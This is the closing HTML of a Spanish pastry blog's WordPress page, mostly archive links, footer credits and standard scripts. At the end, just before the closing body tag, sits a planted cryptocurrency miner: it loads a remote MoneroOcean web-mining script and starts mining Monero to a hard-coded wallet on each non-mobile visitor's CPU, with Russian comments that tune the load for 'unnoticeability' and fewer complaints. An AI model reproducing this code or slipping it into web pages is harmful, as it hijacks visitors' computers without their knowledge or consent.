	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2025 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
